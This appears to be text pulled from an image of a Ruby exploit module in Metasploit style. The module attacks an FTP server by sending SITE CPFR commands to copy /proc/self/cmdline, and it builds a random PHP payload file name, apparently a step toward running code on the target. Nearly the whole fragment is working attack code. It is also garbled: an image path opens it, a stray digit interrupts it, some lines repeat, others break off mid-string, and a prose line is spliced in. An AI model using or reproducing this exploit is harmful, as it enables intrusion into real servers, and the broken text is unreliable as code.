 def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
7
print_status("#{rhost}:#{ftp_port} - Sending copy commands to FTP server")
sock.puts("SITE CPFR /proc/self/cmdline\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end
print_status("#{rhost}:#{ftp_port}
Copy commands are sent to the FTP server.
sock.puts("SITE CPFR /proc/self/cm
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end